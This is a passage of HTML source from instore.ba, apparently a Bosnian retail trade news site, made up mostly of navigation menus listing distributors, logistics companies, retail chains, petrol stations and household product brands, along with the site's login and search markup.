		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
